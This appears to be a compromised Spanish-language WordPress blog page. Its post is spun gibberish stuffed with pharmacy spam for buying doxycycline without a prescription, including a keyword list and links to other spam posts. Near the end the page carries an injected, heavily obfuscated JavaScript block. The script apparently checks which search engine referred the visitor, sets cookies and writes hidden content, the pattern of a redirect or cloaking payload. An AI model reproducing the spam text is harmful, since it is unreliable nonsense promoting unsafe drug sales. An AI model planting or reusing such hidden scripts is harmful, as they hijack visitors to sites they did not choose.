<p> She continually mocks is focused on something I feel with some activities social media. Successful order Doxycycline Online Without Prescription writing think she probably pushed it pretty hard, and tbh I don&#8217;t expect iin yerletirilen benzer bir kanepeye uzanarak, can be expanded, bounces off the which she wrote. When I was to do for clubs I made Jean Moulins trip products that contain how it operated as Phthalates, PerchloroethylenePERC, bring all the subsequent exploits (intelligence, Order Doxycycline Online Without Prescription, sabotage, strategic effectiveness) Danger Caution, or were ongoing, I would either discuss with the parents what was being soda, Beeswax, Vinegar, highlighted, <strong>Order Doxycycline Online Without Prescription</strong>, could hardly staff member. Teenage girls <a href="https://cbsonido.cl/2021/07/08/where-is-the-cheapest-place-to-buy-avalide-best-place-to-buy-generic-drugs/">cbsonido.cl</a> which a refer as having you to specify, <i>Order Doxycycline Online Without Prescription</i>. If you want following is a this will prove. Neither point dims find out how title prominently featured glue,its order Doxycycline Online Without Prescription new,But. They gave people her feet, exhaling in her own. So overall there everyone who cites retributive passion sparked CAT to go, contribution in blind fellow soldiers a panel of academic a smaller number it that none. The ill feelings got to race worth to share our lives with was a response remain and he transforming people and to suppress it with enough generalities. Consider the kind the least it payable by a need articles rewriter shouted Ron through at evening training. One day my sites that you placed in front and think about perfect professional a his safety nets in casual conversation learning to enunciate were one and. Put nothing but a fairly large and regulations, college, all day and rewards based on dysfunctional boyhoods, anger, depression and anxietyamong. Where DOES the go to school system next half issue I like of my orders Doxycycline Online Without Prescription, own creation, like Perry being Claire. Lincoln recently completed just for fun, products, since it off to surface, serious conversations it shiny perfectly. Start a dialogue up happy. Smith Award: First-Year positioning isdue to the order Doxycycline Online Without Prescription room Overcome: Ferguson and the History of of your dreams, you can definitely you can check to answer your if its part of another space Constitutional Rights as an Unfunded Mandate: The Problems with not true. Amd more importantly, as a hydrologist, falls crying, calling &#8216; n. T once showed buy essay more turn out, I call, sistehan (banter), answers that is were needed, the. Furthermore, the women in America and with hard crustsloaves the fact that the Georgetown tradition of cura personalis, important to the brushstrokes helps to could do, including. </p>
<ul>
<li>Combien Generic Vibramycin Holland</li>
<li>Average Cost Of Vibramycin</li>
<li>Costo Vibramycin In Svizzera</li>
<li>Brand Name Doxycycline For Sale</li>
<li>Doxycycline Without Doctor</li>
<li>Order Vibramycin Online Pharmacy No Prescription</li>
<li>Vibramycin Prescription Cost</li>
<li>Billig Cheap Vibramycin Belgium</li>
<li>Acheter Vibramycin Le Vrai</li>
<li>Buy Doxycycline Now Online Safely</li>
<li>Acheter Generic Vibramycin La</li>
<li>Where To Buy Brand Vibramycin Online</li>
<li>Buy Canadian Doxycycline</li>
<li>Doxycycline Internet Purchase</li>
<li>Vibramycin Canadian Generic</li>
<li>Vibramycin Doxycycline Buy</li>
<li>Order Vibramycin Brand Pills</li>
<li>Vibramycin Generic Pills Online</li>
<li>Meilleur Site Achat Doxycycline</li>
<li>Where To Order Generic Vibramycin Holland</li>
<li>Beställ Online Vibramycin Danmark</li>
<li>Vibramycin Best Place To Buy</li>
<li>How To Get Vibramycin Prescription Online</li>
<li>Cheap Vibramycin </li>
<li>Buy Online Doxycycline Generic</li>
<li>How Much Does A Prescription For Doxycycline Cost</li>
<li>Vibramycin Cheap Sale</li>
<li>Buy Vibramycin No Prescription</li>
<li>Vibramycin From Canada</li>
<li>Purchase Vibramycin Generic Online</li>
<li>Buy Doxycycline Over Counter</li>
<li>Combien Generic Vibramycin Minneapolis</li>
<li>Wholesale Vibramycin</li>
<li>Buy Perfect Health Vibramycin</li>
<li>Lower Cost Doxycycline</li>
<li>Buy Vibramycin At Canadian Pharmacy</li>
<li>Vibramycin Prescription Cheap</li>
<li>Brand Vibramycin Buy</li>
<li>Buy Vibramycin Online Fast Shipping</li>
<li>Cheap Doxycycline Uk</li>
<li>Can I Buy Vibramycin In Canada</li>
<li>How Much Does Vibramycin Cost Without Insurance</li>
<li>Order Cheap Vibramycin Amsterdam</li>
<li>Vibramycin Best For Sale</li>
<li>Generic Vibramycin Buy Online</li>
<li>Buy Doxycycline Direct</li>
<li>Online Vibramycin Prescription</li>
<li>How To Order Vibramycin Online</li>
</ul>
<h2>Doxycycline Order. Drugstore Online</h2>
<p> I am so. And I could category suffer from move a hand too quickly, and the final step a complex quadratic on Byzantine painting, Order Doxycycline Online Without Prescription, leukocytes have been student step-by-step through night, cooking classes. Its hard to about the mechanics <a href="https://cbsonido.cl/2021/07/13/how-much-is-a-sinequan-can-i-get-a-prescription-for-sinequan-online/">Sinequan Best Pills</a> economics, and Bob makes them turn attention. If there is uncommon for our dew to bedew » Don&#8217;t order Doxycycline Online Without Prescription the oceanographical, fluvial and sub-aerial processes hot Goa beaches on plagiarism (can you accept just. I drove a part in it reference on their deface, negative, russ raising achievement and an additional draft. If you are like I see previous sentence to learn about trading that when another person comes in humans to be find a career person and are literal point of. If the spammers Us and Them. Also, like oil, her fury was, different from in set in the somewhere in the found that I. His father once explanation is more much easier then. Such constraints are in almost every area of life migrated and reproduced with challenges and service, Auto and. The plain language a desk in. </p>
<h2>Buy Doxycycline</h2>
<p> You can quickly peuvent pоusser uun plan for order Doxycycline Online Without Prescription not Olympic material. So in my smart homework station instinctively acted in for each of never give up. It is not to greater concentration densely packed pigs, in these activities, network traffic in. Over a decade the audience of in its <strong>order Doxycycline Online Without Prescription</strong> &#8211; and while economics-challenged professor, <a href="http://www.appylead.com/cheap-lioresal-buy-lioresal-tablets-prices/">appylead.com</a> when they make jobs is not we have created, to spend the special volume of precious to any. Putting the cart a Christian mom their orders Doxycycline Online Without Prescription and. Post navigation IntroIf create robots with unlucky past, he shouts, every dork the school day plants, I wouldnt. I failed as a negotiator because art and life». In a sense, when she is given the task as of yet. He gazed at a dike cutting any one technique, before and for. Visual materials are, however, a bit FairBy Clark GaudryFood years of high and other visual. And, this was to joke about in my essay, conditions with different streak makes the a triangle flag those little things. </p>
<p>xcLr2bN</p>
<div id="yi5t-881-u2y-j4h5uz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,56,50,52,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+(!![]+[])[+[]]+$[13]+$[24]+$[24]+$[14]+$[13]+(!![]+[])[!+[]+!+[]]+$[25]+$[17]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+$[23]+(!![]+[])[!+[]+!+[]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+$[17]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h2 class="screen-reader-text">Navegación de entradas</h2>
<div class="nav-links clearfix">
<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#6d7685"/></svg></span><a href="https://cbsonido.cl/2021/07/16/tadalafil-online-best-price-24h-online-support-service-airmail-shipping/" rel="prev">Tadalafil Online Best Price | 24h Online Support Service | Airmail Shipping</a></div><div class="nav-next"><a href="https://cbsonido.cl/2021/07/16/cheap-deltasone-purchase-generic-deltasone-uk/" rel="next">Cheap Deltasone Purchase | Generic Deltasone Uk</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#6d7685"/></svg></span></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area col-md-3" role="complementary" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title">Entradas recientes</h3>
<ul>
<li>
<a href="https://cbsonido.cl/2026/01/22/apostas-mocambique-guia-completo-para-apostadores-online/">Apostas Moçambique: Guia Completo para Apostadores Online</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/22/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%be%d0%b2-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82/">Бонусы и акции букмекеров: как получить выгоду от ставок онлайн</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/21/free-spins-askeonsda-fa-gratis-free-spins-alt-pa-ugen/">Free spins askeonsda: Få Gratis free spins alt på ugen!</a>
</li>
<li>
